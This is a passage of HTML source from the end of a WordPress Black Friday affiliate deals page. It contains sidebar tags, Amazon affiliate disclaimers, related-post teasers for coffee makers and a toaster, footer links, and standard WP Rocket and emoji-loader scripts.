	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-home-and-kitchen" href="https://blackfridaydealr.com/category/home-and-kitchen/"> <span>Home and Kitchen</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="390" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20300'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-390x300.png"><noscript><img width="390" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-390x300.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="article-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h2>
			<p>Best Coffee Maker With Grinder Black Friday and Cyber Monday Deals &amp; Sales : Nothing can offer you more pleasure than the </p>
		</div>
		<div class="date-published">
			<span class="big">22</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-home-and-kitchen" href="https://blackfridaydealr.com/category/home-and-kitchen/"> <span>Home and Kitchen</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-430x300.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="article-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h2>
			<p>Best Cuisinart Coffee Maker Black Friday and Cyber Monday Deals &amp; Sales: Cuisinart is a household name, and not just </p>
		</div>
		<div class="date-published">
			<span class="big">21</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-home-and-kitchen" href="https://blackfridaydealr.com/category/home-and-kitchen/"> <span>Home and Kitchen</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-430x300.jpg"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-430x300.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="article-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Cuisinart Toaster Black Friday and Cyber Monday Deals &amp; Sales: When there are great deals of high-quality toaster </p>
		</div>
		<div class="date-published">
			<span class="big">20</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"5760dc8f2b","url":"https:\/\/blackfridaydealr.com\/delonghi-magnifica-s-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766962892 -->